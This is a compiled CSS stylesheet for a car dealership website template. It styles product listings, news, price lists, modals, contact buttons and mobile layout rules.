/* line 346, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div a {
  display: block;
  margin-left: 20px;
}
/* line 352, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div img, .action .row > div span {
  float: left;
}
/* line 357, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span {
  color: #212121;
  font-weight: bold;
  margin-left: 10px;
  line-height: 73px;
  text-transform: uppercase;
}
/* line 364, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span:hover {
  color: #ed1d24;
  font-weight: bold;
}
/* line 371, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2) {
  position: relative;
}
/* line 374, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):before, .action .row > div:nth-child(2):after {
  position: absolute;
  border-left: 2px solid #fff;
  content: " ";
  top: 10px;
  bottom: 10px;
  left: 0;
}
/* line 384, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):after {
  left: auto;
  right: 0;
}
/* line 435, template/mitsubishitrungthuong/sass/style.scss */
.products {
  background-image: url("../images/seller_background.png");
}
/* line 438, template/mitsubishitrungthuong/sass/style.scss */
.products a {
  color: #ed1d24;
}
/* line 441, template/mitsubishitrungthuong/sass/style.scss */
.products h2 {
  font-size: 24px;
  margin-bottom: 0;
  border-bottom: 1px solid #ed1d24;
  text-align: left;
  padding-bottom: 5px;
}
/* line 447, template/mitsubishitrungthuong/sass/style.scss */
.products h2 span {
  background: #ed1d24;
  color: #fff;
  padding: 5px 24px;
}
/* line 454, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 462, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li {
  padding: 18px;
  width: 150px;
  text-align: center;
}
/* line 469, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li img {
  width: auto;
  height: 130px;
}
/* line 473, template/mitsubishitrungthuong/sass/style.scss */
/* line 474, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li a p {
  font-weight: bold;
}
/* line 479, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li p {
  color: #212121;
  margin: 0;
  font-size: 18px;
  line-height: 30px;
  text-align: left;
  text-align: center;
}
/* line 489, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 495, template/mitsubishitrungthuong/sass/style.scss */
.products ul.flexbox {
  margin-bottom: 20px;
  margin-top: 20px;
}
/* line 501, template/mitsubishitrungthuong/sass/style.scss */
/* line 502, template/mitsubishitrungthuong/sass/style.scss */
.homeads h2, .homeads h1 {
  font-size: 40px;
  line-height: 140%;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 509, template/mitsubishitrungthuong/sass/style.scss */
.homeads h3 {
  color: #ed1d24;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 5px;
}
/* line 516, template/mitsubishitrungthuong/sass/style.scss */
.homeads p {
  margin-top: 0;
}
/* line 521, template/mitsubishitrungthuong/sass/style.scss */
.homeads {
  background-image: url("../images/why_background.png");
  color: #303030;
  padding-bottom: 48px;
}
/* line 526, template/mitsubishitrungthuong/sass/style.scss */
.homeads h4 {
  font-size: 22px;
  text-align: center;
  margin-bottom: 64px;
  margin-top: 50px;
}
/* line 532, template/mitsubishitrungthuong/sass/style.scss */
.homeads .row {
  margin-bottom: 0;
}
/* line 535, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 {
  text-align: center;
}
/* line 537, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 img {
  margin: 60px 0;
}
/* line 542, template/mitsubishitrungthuong/sass/style.scss */
/* line 543, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 {
  font-size: 18px;
  line-height: 140%;
  /*margin: 24px 0 28px;*/
  margin-bottom: 10px;
  color: #ed1d24;
}
/* line 549, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 > b {
  color: #757575;
}
/* line 552, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:last-child {
  margin-bottom: 30px;
}
/* line 556, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:nth-child(3) {
  margin-top: 30px;
}
/* line 560, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 p {
  font-size: 14px;
  line-height: 140%;
  text-transform: none;
  margin: 0;
  text-align: justify;
}
/* line 570, template/mitsubishitrungthuong/sass/style.scss */
.support {
  background: white;
  margin-top: 20px;
  padding: 30px 0;
}
/* line 575, template/mitsubishitrungthuong/sass/style.scss */
.support, .support .row {
  margin-bottom: 0;
}
/* line 579, template/mitsubishitrungthuong/sass/style.scss */
.support h3 {
  margin-bottom: 0;
}
/* line 583, template/mitsubishitrungthuong/sass/style.scss */
.support p {
  margin: 20px 0;
}
/* line 587, template/mitsubishitrungthuong/sass/style.scss */
.support h3 + p {
  margin-top: 0;
}
/* line 591, template/mitsubishitrungthuong/sass/style.scss */
.support img {
  height: 250px;
}
/* line 595, template/mitsubishitrungthuong/sass/style.scss */
.support .hot {
  color: #ed1d24;
}
/* line 600, template/mitsubishitrungthuong/sass/style.scss */
footer {
  margin-top: 0 !important;
  padding-bottom: 20px;
}
/* line 604, template/mitsubishitrungthuong/sass/style.scss */
footer .row {
  margin-bottom: 0;
}
/* line 606, template/mitsubishitrungthuong/sass/style.scss */
/* line 607, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center img {
  width: 156px;
  height: 25px;
}
/* line 611, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center p {
  margin-top: 0;
  font-size: 11px;
}
/* line 616, template/mitsubishitrungthuong/sass/style.scss */
/* line 617, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.right .logo-title {
  font-size: 15px;
}
/* line 623, template/mitsubishitrungthuong/sass/style.scss */
/* line 624, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a {
  color: #e0e0e0;
}
/* line 628, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a + a:before {
  color: #777;
  padding: 0 5px;
  content: "|\00a0";
}
/* line 635, template/mitsubishitrungthuong/sass/style.scss */
/* line 636, template/mitsubishitrungthuong/sass/style.scss */
footer .right a {
  float: right;
}
/* line 642, template/mitsubishitrungthuong/sass/style.scss */
footer .logo-title {
  float: right;
  margin-left: 20px;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 653, template/mitsubishitrungthuong/sass/style.scss */
/* line 654, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel img {
  opacity: 0.6;
}
/* line 658, template/mitsubishitrungthuong/sass/style.scss */
/* line 659, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li:hover img {
  opacity: 1;
}
/* line 667, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li > p {
  padding: 0 10px;
  margin: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
/* line 679, template/mitsubishitrungthuong/sass/style.scss */
.carinfo {
  margin-bottom: 0;
  text-align: justify;
}
/* line 683, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h2 {
  color: #ed1d24;
  font-size: 34px;
  text-align: center;
}
/* line 689, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h3 {
  font-size: 20px;
}
/* line 693, template/mitsubishitrungthuong/sass/style.scss */
.carinfo > div:first-child h2 {
  margin-top: 0;
}
/* line 697, template/mitsubishitrungthuong/sass/style.scss */
.carinfo img {
  max-width: 100%;
  height: auto;
}
/* line 702, template/mitsubishitrungthuong/sass/style.scss */
/* line 703, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .justified-gallery a .caption {
  background: transparent;
  font-size: 14px;
  text-shadow: 0 1px 3px #000;
}
/* line 710, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .imagelist {
  margin-bottom: 20px;
}
/* line 714, template/mitsubishitrungthuong/sass/style.scss */
/* line 715, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist ul li {
  box-shadow: 1px 1px 1px #ccc;
  color: white;
  cursor: pointer;
  display: inline-block;
  margin: 0 2px;
  padding: 5px 10px;
  width: 36px;
  height: 23px;
}
/* line 726, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist span {
  float: left;
  margin-right: 20px;
}
/* line 732, template/mitsubishitrungthuong/sass/style.scss */
/* line 733, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec tr:first-child {
  font-weight: bold;
}
/* line 737, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec .price {
  color: #ed1d24;
  font-weight: normal;
  margin: 0;
}
/* line 745, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav {
  width: 60px;
}
/* line 748, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav span {
  visibility: visible;
  opacity: 0.2;
}
/* line 753, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav:hover span {
  opacity: 1;
}
/* line 757, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-next {
  right: -60px;
}
/* line 761, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-prev {
  left: -60px;
}
/* line 766, template/mitsubishitrungthuong/sass/style.scss */
.carflex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
/* line 769, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice {
  position: relative;
  margin: 15px 0;
}
/* line 773, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice:after {
  position: absolute;
  content: " ";
  background: #ed1d24;
  top: -15px;
  left: -1000px;
  right: -10px;
  bottom: -15px;
  z-index: 0;
}
/* line 784, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p {
  position: relative;
  color: white;
  margin: 0;
  z-index: 1;
}
/* line 790, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p b {
  font-size: 150%;
}
/* line 795, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice .btn, .carflex .carprice .btn-large {
  background: white;
  color: #ed1d24;
  height: 30px;
  line-height: 30px;
  margin-top: 5px;
  padding: 0 10px;
  text-transform: none;
  width: 95px;
}
/* line 807, template/mitsubishitrungthuong/sass/style.scss */
/* line 808, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 {
  color: #ed1d24;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 0;
  padding-left: 20px;
  text-transform: uppercase;
}
/* line 817, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo p {
  color: #616161;
  padding-left: 20px;
  text-align: justify;
}
/* line 823, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 + p {
  margin-top: 5px;
}
/* line 829, template/mitsubishitrungthuong/sass/style.scss */
.news {
  margin-bottom: 0;
}
/* line 832, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: justify;
}
/* line 838, template/mitsubishitrungthuong/sass/style.scss */
/* line 839, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list li h1 {
  color: #ed1d24;
  font-size: 26px;
}
/* line 845, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li + li {
  border-top: 1px solid #eee;
  margin-top: 26px;
}
/* line 850, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li:first-child h2 {
  margin-top: 0;
}
/* line 854, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list h2 {
  color: #ed1d24;
  font-size: 26px;
  margin-bottom: 5px;
}
/* line 860, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
/* line 866, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .addtime {
  color: #616161;
}
/* line 870, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image {
  display: block;
  background: #eee;
  margin: 5px 0;
  text-align: center;
}
/* line 876, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image img {
  display: block;
  margin: auto;
}
/* line 882, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief {
  color: #616161;
}
/* line 885, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul {
  margin: 10px 20px;
}
/* line 888, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul li {
  list-style: square;
}
/* line 896, template/mitsubishitrungthuong/sass/style.scss */
.pager {
  text-align: center;
}
/* line 899, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination {
  border-top: 1px solid #eee;
  margin-top: 26px;
  padding-top: 26px;
}
/* line 904, template/mitsubishitrungthuong/sass/style.scss */
/* line 906, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination li:first-child a, .pager ul.pagination li:last-child a {
  font-size: 30px;
  line-height: 22px;
  height: 30px;
}
/* line 915, template/mitsubishitrungthuong/sass/style.scss */
.modal-style {
  height: 80% !important;
  max-height: 80%;
}
/* line 919, template/mitsubishitrungthuong/sass/style.scss */
/* line 920, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > h4 {
  font-size: 1.5rem;
  margin-bottom: 0;
}
/* line 925, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > p {
  margin: 0;
}
/* line 929, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content form > .row {
  margin-bottom: 0;
}
/* line 933, template/mitsubishitrungthuong/sass/style.scss */
/* line 934, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content .input-field input {
  margin-bottom: 5px;
}
/* line 940, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close {
  position: absolute;
  background: none;
  border: none;
  color: grey;
  font-size: 30px;
  line-height: 20px;
  top: 5px;
  right: 5px;
}
/* line 950, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close:hover {
  color: red;
}
/* line 956, template/mitsubishitrungthuong/sass/style.scss */
.radio-group {
  margin-left: 3rem;
}
/* line 959, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p {
  margin: 0;
}
/* line 962, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p label {
  top: 0;
  left: 0;
  margin-right: 2rem;
}
/* line 970, template/mitsubishitrungthuong/sass/style.scss */
/* line 973, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators {
  bottom: 10px;
  z-index: 2;
}
/* line 977, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* line 983, template/mitsubishitrungthuong/sass/style.scss */
.pricelist {
  background: white;
  margin-bottom: 0;
}
/* line 987, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .desc h1 {
  font-size: 2rem;
  margin-top: 0;
}
/* line 992, template/mitsubishitrungthuong/sass/style.scss */
/* line 995, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb {
  float: left;
  line-height: 28px;
  margin-right: 20px;
}
/* line 1000, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb label {
  font-size: 20px;
  color: black;
}
/* line 1006, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter {
  float: left;
  color: #ed1d24;
}
/* line 1010, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter .select2 {
  width: 160px;
  margin-right: 10px;
}
/* line 1017, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1022, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li {
  border-top: 1px solid #eee;
  margin: 20px 0;
}
/* line 1026, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li img {
  width: 92%;
  margin-top: 19px;
}
/* line 1031, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 19px;
}
/* line 1037, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 a {
  color: #212121;
}
/* line 1042, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .pricecar {
  background: #424242;
  display: block;
  float: left;
  padding: 7px;
  color: #ed1d24;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 1053, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .signup {
  line-height: 44px;
  margin-left: 8%;
}
/* line 1058, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .modal-trigger {
  color: #ed1d24;
}
/* line 1065, template/mitsubishitrungthuong/sass/style.scss */
.select2-container {
  width: 100% !important;
}
/* line 1067, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1073, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1077, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__rendered, .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1082, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1086, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1091, template/mitsubishitrungthuong/sass/style.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1095, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1101, template/mitsubishitrungthuong/sass/style.scss */
.smartobj {
  color: #ed1d24;
}
/* line 1104, template/mitsubishitrungthuong/sass/style.scss */
.smartobj .phone {
  color: #ed1d24;
}
/* line 1109, template/mitsubishitrungthuong/sass/style.scss */
.material-select {
  margin-left: 3rem;
}
/* line 1112, template/mitsubishitrungthuong/sass/style.scss */
.material-select .select-dropdown {
  color: #9e9e9e;
}
/* line 1116, template/mitsubishitrungthuong/sass/style.scss */
.material-select .dropdown-content.select-dropdown {
  max-height: 14.5rem;
}
/* line 1122, template/mitsubishitrungthuong/sass/style.scss */
/* line 1123, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-smart {
  background: red;
  box-shadow: 0px 0px 10px 1px #bdbdbd;
  border: none;
  color: #fff;
  padding: 10px 20px;
  border-radius: 20px;
  margin: 15px 0;
}
/* line 1133, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-align {
  text-align: right;
  margin: 20px 0;
}
/* line 1137, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row {
  margin-bottom: 0;
}
/* line 1139, template/mitsubishitrungthuong/sass/style.scss */
/* line 1140, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper {
  border: 1px solid #9e9e9e;
}
/* line 1143, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 1146, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 1152, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 0;
  box-shadow: none;
}
/* line 1158, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input.valid {
  border-bottom: 0;
}
/* line 1162, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 1168, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container {
  width: 100% !important;
}
/* line 1170, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1176, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection:hover, #smartform .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1180, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__rendered, #smartform .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1185, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1189, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1194, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1198, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1204, template/mitsubishitrungthuong/sass/style.scss */
/* line 1205, template/mitsubishitrungthuong/sass/style.scss */
/* line 1206, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul {
  display: flex;
  left: 0 !important;
}
/* line 1209, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li {
  width: 300px !important;
}
/* line 1212, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li img {
  width: 160px;
  max-width: 300px;
  padding: 20px;
}
/* line 1221, template/mitsubishitrungthuong/sass/style.scss */
.copyright {
  background: #fdfdfd;
  color: #424242;
  padding-bottom: 5px;
  padding-top: 5px;
}
/* line 1226, template/mitsubishitrungthuong/sass/style.scss */
.copyright a {
  color: #000;
}
/* line 1229, template/mitsubishitrungthuong/sass/style.scss */
.copyright p {
  margin-bottom: 0;
  margin-top: 0;
}
@media only screen and (min-width: 600px) {
  /* line 1236, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide-pc {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  /* line 1241, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide, .screen-hide-mb {
    display: none;
  }
  /* line 1244, template/mitsubishitrungthuong/sass/style.scss */
  /* line 1245, template/mitsubishitrungthuong/sass/style.scss */
  .request h5 {
    display: none;
  }
  /* line 1249, template/mitsubishitrungthuong/sass/style.scss */
  iframe {
    width: 100% !important;
    height: auto !important;
  }
}
/* line 1256, template/mitsubishitrungthuong/sass/style.scss */
.product {
  background-color: #f5f5f5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
/* line 1262, template/mitsubishitrungthuong/sass/style.scss */
.product h2 {
  color: #ed1d24;
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 0;
}
/* line 1269, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 1277, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li {
  margin: 30px auto 0;
  width: 150px;
  text-align: center;
}
/* line 1284, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li img {
  width: 100%;
  height: auto;
}
/* line 1289, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li p {
  color: #212121;
  margin: 0;
}
/* line 1294, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 1300, template/mitsubishitrungthuong/sass/style.scss */
.product .copyright {
  margin-bottom: 80px;
}
/* line 1306, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup a.map-link {
  color: red;
}
/* line 1310, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .title-box {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  color: #135eac;
  margin: 0;
}
/* line 1319, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .list {
  display: inline-block;
  width: 100%;
  text-align: left;
  margin-top: -2px;
}
/* line 1325, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .item-info-salon {
  width: 100%;
  padding: 20px 0;
}
/* line 1329, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .name-salon {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  margin: 0;
  color: #222;
  text-align: left;
}
/* line 1337, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name {
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 0;
  color: #222;
}
/* line 1343, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name i::before {
  margin: 0 5px;
  width: auto;
}
/* line 1347, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name span {
  color: #888;
}
/* line 1350, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .info-sl {
  font-size: 14px;
  line-height: 16px;
  color: #888;
  margin: 6px 0 0;
}
/* line 1356, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt {
  display: inline-block;
  width: 100%;
  padding-top: 10px;
  position: relative;
}
/* line 1363, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-zalo {
  background: #ed1d24;
  border: 1px solid #ed1d24;
  box-sizing: border-box;
  width: calc(48.148% - 8px);
  cursor: pointer;
  text-align: center;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  padding: 0px;
  float: left;
  border-radius: 5px;
  padding: 5px 0px;
  height: auto;
}
/* line 1380, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call {
  width: 51.852%;
  height: 26px;
  line-height: 26px;
  border: 0;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  color: #fff;
  text-align: center;
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  background: #4db848;
  display: block;
  float: left;
  margin-left: 8px;
}
/* line 1398, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call i::before {
  line-height: 26px;
}
/* line 1401, template/mitsubishitrungthuong/sass/style.scss */
.map-link {
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px;
  color: red !important;
  margin: 0;
}
/* line 1409, template/mitsubishitrungthuong/sass/style.scss */
.map-link i {
  display: inline-block;
  margin-right: 2px;
  color: #888;
  font-size: 14px;
}
/* line 1415, template/mitsubishitrungthuong/sass/style.scss */
.map-link i::before {
  width: auto;
}
/* line 1418, template/mitsubishitrungthuong/sass/style.scss */
.btn-fixed-blue-green {
  z-index: 999;
  background: #ed1d24;
  border-radius: 2px;
  color: #f9ffff;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
  width: 100%;
  left: 0;
  border: 1px solid #ed1d24;
  right: 0;
  position: fixed;
  bottom: 0;
}
/* line 1435, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .title-box {
  font-size: 14px;
  margin-top: 13px;
}
/* line 1439, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .list {
  max-height: calc(0.881 * 100vh);
  overflow-y: auto;
}
/* line 1443, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon {
  padding: 6px 8.5px;
}
/* line 1446, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-zalo {
  width: calc(49% - 8px);
}
/* line 1449, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-call {
  width: 50.7%;
}
/* line 1453, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float {
  height: auto;
  max-height: 100%;
  top: 20% !important;
  width: 90%;
  left: 5%;
  z-index: 999;
}
/* line 1463, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float > .modal-content {
  padding: 0 10px;
}
/* line 1468, template/mitsubishitrungthuong/sass/style.scss */
.div-title {
  background: #ed1d24;
  color: #fff;
  position: relative;
}
/* line 1475, template/mitsubishitrungthuong/sass/style.scss */
.div-title > .title-box {
  font-size: 16px;
  text-align: center;
  margin: 0;
  padding: 20px 0;
}
/* line 1482, template/mitsubishitrungthuong/sass/style.scss */
.modal-closet {
  position: absolute;
  right: 0;
}
/* line 2, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 3, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 4, template/mitsubishitrungthuong/sass/style-mb.scss */
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .container {
    margin: auto;
    max-width: 1280px;
    width: 100%;
  }
}
/* line 12, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo {
  margin: 5px;
}
/* line 14, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo img {
  display: block;
  width: auto;
  height: 40px;
}
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .brand-logo img {
    height: 30px;
  }
}
